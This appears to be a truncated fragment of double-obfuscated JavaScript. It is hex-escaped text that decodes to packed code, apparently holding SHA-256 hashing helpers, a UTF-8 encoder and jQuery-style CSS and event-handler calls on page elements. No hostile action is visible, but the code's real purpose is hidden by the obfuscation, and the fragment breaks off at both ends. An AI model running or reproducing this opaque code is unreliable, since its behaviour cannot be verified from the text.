x3B\x32\x34\x32\x20\x33\x34\x39\x3D\x34\x31\x37\x28\x33\x31\x38\x29\x3B\x33\x34\x39\x3D\x33\x34\x39\x5B\x32\x33\x30\x5B\x31\x32\x31\x5D\x5D\x28\x30\x2C\x31\x34\x29\x5B\x32\x33\x30\x5B\x31\x32\x30\x5D\x5D\x28\x29\x3B\x32\x37\x32\x20\x33\x34\x39\x7D\x32\x35\x37\x20\x34\x32\x32\x28\x34\x32\x33\x29\x7B\x32\x34\x32\x20\x33\x39\x31\x3D\x34\x32\x33\x5B\x32\x33\x30\x5B\x37\x34\x5D\x5D\x28\x32\x33\x30\x5B\x31\x5D\x29\x3B\x32\x34\x35\x28\x33\x39\x31\x5B\x32\x33\x30\x5B\x38\x37\x5D\x5D\x3D\x3D\x3D\x34\x29\x7B\x32\x37\x32\x20\x33\x39\x31\x5B\x32\x33\x30\x5B\x31\x32\x32\x5D\x5D\x28\x32\x35\x37\x28\x33\x38\x36\x29\x7B\x32\x37\x32\x20\x33\x30\x34\x28\x33\x38\x36\x2C\x31\x30\x29\x3E\x3D\x30\x26\x26\x33\x30\x34\x28\x33\x38\x36\x2C\x31\x30\x29\x3C\x3D\x32\x35\x35\x7D\x29\x7D\x3B\x32\x37\x32\x20\x34\x31\x38\x7D\x32\x35\x37\x20\x34\x31\x37\x28\x33\x33\x38\x29\x7B\x32\x34\x32\x20\x33\x32\x32\x3D\x38\x3B\x32\x34\x32\x20\x34\x31\x30\x3D\x30\x3B\x32\x35\x37\x20\x32\x37\x34\x28\x32\x36\x37\x2C\x33\x30\x37\x29\x7B\x32\x34\x32\x20\x33\x38\x39\x3D\x28\x32\x36\x37\x26\x33\x38\x38\x29\x2B\x28\x33\x30\x37\x26\x33\x38\x38\x29\x3B\x32\x34\x32\x20\x34\x31\x33\x3D\x28\x32\x36\x37\x3E\x3E\x31\x36\x29\x2B\x28\x33\x30\x37\x3E\x3E\x31\x36\x29\x2B\x28\x33\x38\x39\x3E\x3E\x31\x36\x29\x3B\x32\x37\x32\x28\x34\x31\x33\x3C\x3C\x31\x36\x29\x7C\x28\x33\x38\x39\x26\x33\x38\x38\x29\x7D\x32\x35\x37\x20\x32\x38\x39\x28\x33\x33\x33\x2C\x33\x30\x30\x29\x7B\x32\x37\x32\x28\x33\x33\x33\x3E\x3E\x3E\x33\x30\x30\x29\x7C\x28\x33\x33\x33\x3C\x3C\x28\x33\x32\x2D\x33\x30\x30\x29\x29\x7D\x32\x35\x37\x20\x33\x38\x35\x28\x33\x33\x33\x2C\x33\x30\x30\x29\x7B\x32\x37\x32\x28\x33\x33\x33\x3E\x3E\x3E\x33\x30\x30\x29\x7D\x32\x35\x37\x20\x34\x33\x33\x28\x32\x36\x37\x2C\x33\x30\x37\x2C\x33\x33\x32\x29\x7B\x32\x37\x32\x28\x28\x32\x36\x37\x26\x33\x30\x37\x29\x5E\x28\x28\x7E\x32\x36\x37\x29\x26\x33\x33\x32\x29\x29\x7D\x32\x35\x37\x20\x34\x33\x32\x28\x32\x36\x37\x2C\x33\x30\x37\x2C\x33\x33\x32\x29\x7B\x32\x37\x32\x28\x28\x32\x36\x37\x26\x33\x30\x37\x29\x5E\x28\x32\x36\x37\x26\x33\x33\x32\x29\x5E\x28\x33\x30\x37\x26\x33\x33\x32\x29\x29\x7D\x32\x35\x37\x20\x34\x33\x37\x28\x32\x36\x37\x29\x7B\x32\x37\x32\x28\x32\x38\x39\x28\x32\x36\x37\x2C\x32\x29\x5E\x32\x38\x39\x28\x32\x36\x37\x2C\x31\x33\x29\x5E\x32\x38\x39\x28\x32\x36\x37\x2C\x32\x32\x29\x29\x7D\x32\x35\x37\x20\x34\x33\x34\x28\x32\x36\x37\x29\x7B\x32\x37\x32\x28\x32\x38\x39\x28\x32\x36\x37\x2C\x36\x29\x5E\x32\x38\x39\x28\x32\x36\x37\x2C\x31\x31\x29\x5E\x32\x38\x39\x28\x32\x36\x37\x2C\x32\x35\x29\x29\x7D\x32\x35\x37\x20\x34\x32\x35\x28\x32\x36\x37\x29\x7B\x32\x37\x32\x28\x32\x38\x39\x28\x32\x36\x37\x2C\x37\x29\x5E\x32\x38\x39\x28\x32\x36\x37\x2C\x31\x38\x29\x5E\x33\x38\x35\x28\x32\x36\x37\x2C\x33\x29\x29\x7D\x32\x35\x37\x20\x34\x32\x34\x28\x32\x36\x37\x29\x7B\x32\x37\x32\x28\x32\x38\x39\x28\x32\x36\x37\x2C\x31\x37\x29\x5E\x32\x38\x39\x28\x32\x36\x37\x2C\x31\x39\x29\x5E\x33\x38\x35\x28\x32\x36\x37\x2C\x31\x30\x29\x29\x7D\x32\x35\x37\x20\x34\x30\x34\x28\x33\x34\x35\x2C\x33\x34\x36\x29\x7B\x32\x34\x32\x20\x34\x33\x35\x3D\x33\x39\x37\x20\x33\x34\x38\x28\x35\x30\x35\x2C\x35\x30\x38\x2C\x35\x30\x37\x2C\x35\x30\x36\x2C\x35\x30\x30\x2C\x34\x39\x39\x2C\x34\x39\x33\x2C\x34\x39\x32\x2C\x34\x39\x31\x2C\x34\x39\x34\x2C\x34\x39\x35\x2C\x34\x39\x38\x2C\x34\x39\x37\x2C\x34\x39\x36\x2C\x35\x30\x39\x2C\x35\x31\x30\x2C\x35\x32\x33\x2C\x35\x32\x32\x2C\x35\x32\x31\x2C\x35\x32\x34\x2C\x35\x32\x35\x2C\x35\x32\x38\x2C\x35\x32\x37\x2C\x35\x32\x36\x2C\x35\x32\x30\x2C\x35\x31\x39\x2C\x35\x31\x33\x2C\x35\x31\x32\x2C\x34\x39\x30\x2C\x35\x31\x34\x2C\x35\x31\x35\x2C\x35\x31\x38\x2C\x35\x31\x37\x2C\x35\x31\x36\x2C\x35\x32\x39\x2C\x34\x38\x35\x2C\x34\x36\x33\x2C\x34\x36\x32\x2C\x34\x36\x30\x2C\x34\x36\x34\x2C\x34\x36\x35\x2C\x34\x36\x38\x2C\x34\x36\x37\x2C\x34\x36\x36\x2C\x34\x36\x39\x2C\x34\x35\x34\x2C\x34\x35\x35\x2C\x34\x35\x36\x2C\x34\x35\x37\x2C\x34\x35\x38\x2C\x34\x35\x39\x2C\x34\x36\x31\x2C\x34\x38\x39\x2C\x34\x38\x33\x2C\x34\x38\x32\x2C\x35\x33\x30\x2C\x34\x38\x31\x2C\x34\x38\x34\x2C\x34\x37\x30\x2C\x34\x38\x38\x2C\x34\x38\x37\x2C\x34\x38\x36\x2C\x34\x38\x30\x2C\x34\x37\x39\x29\x3B\x32\x34\x32\x20\x32\x36\x36\x3D\x33\x39\x37\x20\x33\x34\x38\x28\x34\x37\x33\x2C\x34\x37\x32\x2C\x34\x37\x31\x2C\x34\x37\x34\x2C\x34\x37\x35\x2C\x34\x37\x38\x2C\x34\x37\x37\x2C\x34\x37\x36\x29\x3B\x32\x34\x32\x20\x33\x30\x35\x3D\x33\x39\x37\x20\x33\x34\x38\x28\x36\x34\x29\x3B\x32\x34\x32\x20\x33\x31\x32\x2C\x32\x35\x39\x2C\x32\x37\x38\x2C\x33\x33\x39\x2C\x33\x31\x34\x2C\x33\x32\x37\x2C\x33\x32\x39\x2C\x32\x36\x31\x2C\x32\x37\x35\x2C\x32\x38\x30\x3B\x32\x34\x32\x20\x33\x35\x32\x2C\x33\x38\x30\x3B\x33\x34\x35\x5B\x33\x34\x36\x3E\x3E\x35\x5D\x7C\x3D\x35\x31\x31\x3C\x3C\x28\x32\x34\x2D\x33\x34\x36\x25\x33\x32\x29\x3B\x33\x34\x35\x5B\x28\x28\x33\x34\x36\x2B\x36\x34\x3E\x3E\x39\x29\x3C\x3C\x34\x29\x2B\x31\x35\x5D\x3D\x33\x34\x36\x3B\x33\x32\x35\x28\x32\x34\x32\x20\x32\x37\x35\x3D\x30\x3B\x32\x37\x35\x3C\x33\x34\x35\x5B\x32\x33\x30\x5B\x38\x37\x5D\x5D\x3B\x32\x37\x35\x2B\x3D\x31\x36\x29\x7B\x33\x31\x32\x3D\x32\x36\x36\x5B\x30\x5D\x3B\x32\x35\x39\x3D\x32\x36\x36\x5B\x31\x5D\x3B\x32\x37\x38\x3D\x32\x36\x36\x5B\x32\x5D\x3B\x33\x33\x39\x3D\x32\x36\x36\x5B\x33\x5D\x3B\x33\x31\x34\x3D\x32\x36\x36\x5B\x34\x5D\x3B\x33\x32\x37\x3D\x32\x36\x36\x5B\x35\x5D\x3B\x33\x32\x39\x3D\x32\x36\x36\x5B\x36\x5D\x3B\x32\x36\x31\x3D\x32\x36\x36\x5B\x37\x5D\x3B\x33\x32\x35\x28\x32\x34\x32\x20\x32\x38\x30\x3D\x30\x3B\x32\x38\x30\x3C\x36\x34\x3B\x32\x38\x30\x2B\x2B\x29\x7B\x32\x34\x35\x28\x32\x38\x30\x3C\x31\x36\x29\x7B\x33\x30\x35\x5B\x32\x38\x30\x5D\x3D\x33\x34\x35\x5B\x32\x38\x30\x2B\x32\x37\x35\x5D\x7D\x32\x38\x31\x7B\x33\x30\x35\x5B\x32\x38\x30\x5D\x3D\x32\x37\x34\x28\x32\x37\x34\x28\x32\x37\x34\x28\x34\x32\x34\x28\x33\x30\x35\x5B\x32\x38\x30\x2D\x32\x5D\x29\x2C\x33\x30\x35\x5B\x32\x38\x30\x2D\x37\x5D\x29\x2C\x34\x32\x35\x28\x33\x30\x35\x5B\x32\x38\x30\x2D\x31\x35\x5D\x29\x29\x2C\x33\x30\x35\x5B\x32\x38\x30\x2D\x31\x36\x5D\x29\x7D\x3B\x33\x35\x32\x3D\x32\x37\x34\x28\x32\x37\x34\x28\x32\x37\x34\x28\x32\x37\x34\x28\x32\x36\x31\x2C\x34\x33\x34\x28\x33\x31\x34\x29\x29\x2C\x34\x33\x33\x28\x33\x31\x34\x2C\x33\x32\x37\x2C\x33\x32\x39\x29\x29\x2C\x34\x33\x35\x5B\x32\x38\x30\x5D\x29\x2C\x33\x30\x35\x5B\x32\x38\x30\x5D\x29\x3B\x33\x38\x30\x3D\x32\x37\x34\x28\x34\x33\x37\x28\x33\x31\x32\x29\x2C\x34\x33\x32\x28\x33\x31\x32\x2C\x32\x35\x39\x2C\x32\x37\x38\x29\x29\x3B\x32\x36\x31\x3D\x33\x32\x39\x3B\x33\x32\x39\x3D\x33\x32\x37\x3B\x33\x32\x37\x3D\x33\x31\x34\x3B\x33\x31\x34\x3D\x32\x37\x34\x28\x33\x33\x39\x2C\x33\x35\x32\x29\x3B\x33\x33\x39\x3D\x32\x37\x38\x3B\x32\x37\x38\x3D\x32\x35\x39\x3B\x32\x35\x39\x3D\x33\x31\x32\x3B\x33\x31\x32\x3D\x32\x37\x34\x28\x33\x35\x32\x2C\x33\x38\x30\x29\x7D\x3B\x32\x36\x36\x5B\x30\x5D\x3D\x32\x37\x34\x28\x33\x31\x32\x2C\x32\x36\x36\x5B\x30\x5D\x29\x3B\x32\x36\x36\x5B\x31\x5D\x3D\x32\x37\x34\x28\x32\x35\x39\x2C\x32\x36\x36\x5B\x31\x5D\x29\x3B\x32\x36\x36\x5B\x32\x5D\x3D\x32\x37\x34\x28\x32\x37\x38\x2C\x32\x36\x36\x5B\x32\x5D\x29\x3B\x32\x36\x36\x5B\x33\x5D\x3D\x32\x37\x34\x28\x33\x33\x39\x2C\x32\x36\x36\x5B\x33\x5D\x29\x3B\x32\x36\x36\x5B\x34\x5D\x3D\x32\x37\x34\x28\x33\x31\x34\x2C\x32\x36\x36\x5B\x34\x5D\x29\x3B\x32\x36\x36\x5B\x35\x5D\x3D\x32\x37\x34\x28\x33\x32\x37\x2C\x32\x36\x36\x5B\x35\x5D\x29\x3B\x32\x36\x36\x5B\x36\x5D\x3D\x32\x37\x34\x28\x33\x32\x39\x2C\x32\x36\x36\x5B\x36\x5D\x29\x3B\x32\x36\x36\x5B\x37\x5D\x3D\x32\x37\x34\x28\x32\x36\x31\x2C\x32\x36\x36\x5B\x37\x5D\x29\x7D\x3B\x32\x37\x32\x20\x32\x36\x36\x7D\x32\x35\x37\x20\x34\x30\x35\x28\x33\x32\x33\x29\x7B\x32\x34\x32\x20\x33\x38\x31\x3D\x33\x34\x38\x28\x29\x3B\x32\x34\x32\x20\x34\x33\x39\x3D\x28\x31\x3C\x3C\x33\x32\x32\x29\x2D\x31\x3B\x33\x32\x35\x28\x32\x34\x32\x20\x32\x37\x35\x3D\x30\x3B\x32\x37\x35\x3C\x33\x32\x33\x5B\x32\x33\x30\x5B\x38\x37\x5D\x5D\x2A\x33\x32\x32\x3B\x32\x37\x35\x2B\x3D\x33\x32\x32\x29\x7B\x33\x38\x31\x5B\x32\x37\x35\x3E\x3E\x35\x5D\x7C\x3D\x28\x33\x32\x33\x5B\x32\x33\x30\x5B\x31\x32\x33\x5D\x5D\x28\x32\x37\x35\x2F\x33\x32\x32\x29\x26\x34\x33\x39\x29\x3C\x3C\x28\x32\x34\x2D\x32\x37\x35\x25\x33\x32\x29\x7D\x3B\x32\x37\x32\x20\x33\x38\x31\x7D\x32\x35\x37\x20\x34\x30\x36\x28\x33\x34\x32\x29\x7B\x33\x34\x32\x3D\x33\x34\x32\x5B\x32\x33\x30\x5B\x37\x36\x5D\x5D\x28\x2F\x5C\x33\x31\x31\x5C\x34\x33\x38\x2F\x32\x36\x35\x2C\x32\x33\x30\x5B\x31\x32\x34\x5D\x29\x3B\x32\x34\x32\x20\x33\x31\x30\x3D\x32\x33\x30\x5B\x37\x35\x5D\x3B\x33\x32\x35\x28\x32\x34\x32\x20\x33\x30\x30\x3D\x30\x3B\x33\x30\x30\x3C\x33\x34\x32\x5B\x32\x33\x30\x5B\x38\x37\x5D\x5D\x3B\x33\x30\x30\x2B\x2B\x29\x7B\x32\x34\x32\x20\x32\x37\x38\x3D\x33\x34\x32\x5B\x32\x33\x30\x5B\x31\x32\x33\x5D\x5D\x28\x33\x30\x30\x29\x3B\x32\x34\x35\x28\x32\x37\x38\x3C\x31\x32\x38\x29\x7B\x33\x31\x30\x2B\x3D\x33\x32\x36\x5B\x32\x33\x30\x5B\x31\x32\x35\x5D\x5D\x28\x32\x37\x38\x29\x7D\x32\x38\x31\x7B\x32\x34\x35\x28\x28\x32\x37\x38\x3E\x31\x32\x37\x29\x26\x26\x28\x32\x37\x38\x3C\x35\x33\x38\x29\x29\x7B\x33\x31\x30\x2B\x3D\x33\x32\x36\x5B\x32\x33\x30\x5B\x31\x32\x35\x5D\x5D\x28\x28\x32\x37\x38\x3E\x3E\x36\x29\x7C\x31\x39\x32\x29\x3B\x33\x31\x30\x2B\x3D\x33\x32\x36\x5B\x32\x33\x30\x5B\x31\x32\x35\x5D\x5D\x28\x28\x32\x37\x38\x26\x36\x33\x29\x7C\x31\x32\x38\x29\x7D\x32\x38\x31\x7B\x33\x31\x30\x2B\x3D\x33\x32\x36\x5B\x32\x33\x30\x5B\x31\x32\x35\x5D\x5D\x28\x28\x32\x37\x38\x3E\x3E\x31\x32\x29\x7C\x32\x32\x34\x29\x3B\x33\x31\x30\x2B\x3D\x33\x32\x36\x5B\x32\x33\x30\x5B\x31\x32\x35\x5D\x5D\x28\x28\x28\x32\x37\x38\x3E\x3E\x36\x29\x26\x36\x33\x29\x7C\x31\x32\x38\x29\x3B\x33\x31\x30\x2B\x3D\x33\x32\x36\x5B\x32\x33\x30\x5B\x31\x32\x35\x5D\x5D\x28\x28\x32\x37\x38\x26\x36\x33\x29\x7C\x31\x32\x38\x29\x7D\x7D\x7D\x3B\x32\x37\x32\x20\x33\x31\x30\x7D\x32\x35\x37\x20\x34\x30\x33\x28\x33\x34\x37\x29\x7B\x32\x34\x32\x20\x33\x37\x38\x3D\x34\x31\x30\x3F\x32\x33\x30\x5B\x31\x32\x36\x5D\x3A\x32\x33\x30\x5B\x31\x32\x37\x5D\x3B\x32\x34\x32\x20\x33\x32\x33\x3D\x32\x33\x30\x5B\x37\x35\x5D\x3B\x33\x32\x35\x28\x32\x34\x32\x20\x32\x37\x35\x3D\x30\x3B\x32\x37\x35\x3C\x33\x34\x37\x5B\x32\x33\x30\x5B\x38\x37\x5D\x5D\x2A\x34\x3B\x32\x37\x35\x2B\x2B\x29\x7B\x33\x32\x33\x2B\x3D\x33\x37\x38\x5B\x32\x33\x30\x5B\x31\x32\x38\x5D\x5D\x28\x28\x33\x34\x37\x5B\x32\x37\x35\x3E\x3E\x32\x5D\x3E\x3E\x28\x28\x33\x2D\x32\x37\x35\x25\x34\x29\x2A\x38\x2B\x34\x29\x29\x26\x34\x30\x39\x29\x2B\x33\x37\x38\x5B\x32\x33\x30\x5B\x31\x32\x38\x5D\x5D\x28\x28\x33\x34\x37\x5B\x32\x37\x35\x3E\x3E\x32\x5D\x3E\x3E\x28\x28\x33\x2D\x32\x37\x35\x25\x34\x29\x2A\x38\x29\x29\x26\x34\x30\x39\x29\x7D\x3B\x32\x37\x32\x20\x33\x32\x33\x7D\x33\x33\x38\x3D\x34\x30\x36\x28\x33\x33\x38\x29\x3B\x32\x37\x32\x20\x34\x30\x33\x28\x34\x30\x34\x28\x34\x30\x35\x28\x33\x33\x38\x29\x2C\x33\x33\x38\x5B\x32\x33\x30\x5B\x38\x37\x5D\x5D\x2A\x33\x32\x32\x29\x29\x7D\x32\x39\x32\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x33\x30\x5B\x31\x32\x39\x5D\x2B\x32\x35\x36\x2B\x32\x33\x30\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x33\x30\x5B\x31\x32\x39\x5D\x2B\x32\x35\x36\x2B\x32\x33\x30\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x33\x30\x5B\x31\x32\x39\x5D\x2B\x32\x35\x36\x2B\x32\x33\x30\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x33\x30\x5B\x31\x32\x39\x5D\x2B\x32\x35\x36\x2B\x32\x33\x30\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x34\x22\x3A\x33\x35\x38\x7D\x29\x3B\x32\x34\x35\x28\x33\x35\x31\x21\x3D\x32\x32\x38\x5B\x37\x35\x5D\x26\x26\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x33\x35\x31\x29\x5B\x30\x5D\x29\x7B\x32\x34\x35\x28\x24\x28\x32\x32\x38\x5B\x31\x33\x30\x5D\x29\x5B\x30\x5D\x29\x7B\x32\x34\x32\x20\x33\x30\x39\x3D\x24\x28\x32\x32\x38\x5B\x31\x33\x30\x5D\x29\x5B\x32\x32\x38\x5B\x31\x33\x31\x5D\x5D\x28\x32\x32\x38\x5B\x31\x5D\x2B\x33\x35\x31\x29\x7D\x32\x38\x31\x7B\x32\x34\x32\x20\x33\x30\x39\x3D\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x33\x35\x31\x29\x7D\x3B\x33\x30\x39\x5B\x32\x32\x38\x5B\x35\x5D\x5D\x28\x32\x32\x38\x5B\x31\x33\x32\x5D\x2B\x32\x35\x34\x29\x3B\x33\x30\x39\x5B\x32\x32\x38\x5B\x35\x5D\x5D\x28\x32\x32\x38\x5B\x31\x33\x33\x5D\x29\x3B\x32\x34\x32\x20\x34\x30\x31\x3D\x33\x30\x34\x28\x33\x30\x39\x5B\x32\x32\x38\x5B\x36\x33\x5D\x5D\x28\x29\x29\x2F\x32\x3B\x32\x34\x32\x20\x34\x30\x30\x3D\x33\x30\x34\x28\x33\x30\x39\x5B\x32\x32\x38\x5B\x35\x39\x5D\x5D\x28\x29\x29\x2F\x32\x3B\x33\x30\x39\x5B\x32\x32\x38\x5B\x31\x33\x36\x5D\x5D\x28\x29\x5B\x32\x32\x38\x5B\x35\x5D\x5D\x28\x32\x35\x34\x2B\x32\x32\x38\x5B\x31\x33\x35\x5D\x29\x5B\x32\x32\x38\x5B\x31\x33\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x33\x32\x5D\x2B\x32\x35\x34\x29\x5B\x32\x32\x38\x5B\x35\x36\x5D\x5D\x28\x32\x32\x38\x5B\x33\x5D\x29\x3B\x33\x30\x39\x5B\x32\x32\x38\x5B\x31\x33\x36\x5D\x5D\x28\x29\x5B\x32\x32\x38\x5B\x35\x5D\x5D\x28\x32\x35\x34\x2B\x32\x32\x38\x5B\x31\x33\x38\x5D\x29\x5B\x32\x32\x38\x5B\x31\x33\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x33\x32\x5D\x2B\x32\x35\x34\x29\x5B\x32\x32\x38\x5B\x31\x33\x37\x5D\x5D\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x3B\x32\x34\x32\x20\x33\x33\x36\x3D\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x32\x38\x5B\x31\x33\x35\x5D\x29\x3B\x32\x34\x32\x20\x33\x31\x39\x3D\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x32\x38\x5B\x31\x33\x38\x5D\x29\x3B\x33\x33\x36\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x36\x30\x5C\x32\x33\x33\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x34\x39\x5C\x32\x33\x33\x5C\x32\x34\x31\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x32\x32\x38\x5B\x31\x33\x39\x5D\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x34\x30\x5D\x2C\x22\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x36\x34\x22\x3A\x32\x32\x38\x5B\x31\x34\x31\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x34\x32\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x34\x33\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x36\x32\x22\x3A\x32\x32\x38\x5B\x31\x34\x34\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x34\x32\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x34\x33\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x36\x32\x22\x3A\x32\x32\x38\x5B\x31\x34\x34\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x36\x5C\x32\x33\x37\x5C\x32\x34\x33\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x34\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x34\x35\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x36\x5C\x32\x33\x37\x5C\x32\x34\x33\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x34\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x34\x35\x5D\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x36\x5D\x7D\x29\x3B\x32\x34\x35\x28\x35\x34\x30\x3D\x3D\x32\x32\x38\x5B\x30\x5D\x29\x7B\x32\x39\x32\x5B\x32\x32\x38\x5B\x31\x35\x30\x5D\x5D\x28\x32\x32\x38\x5B\x31\x34\x36\x5D\x2C\x32\x35\x37\x28\x33\x39\x30\x29\x7B\x33\x33\x36\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x32\x32\x38\x5B\x30\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x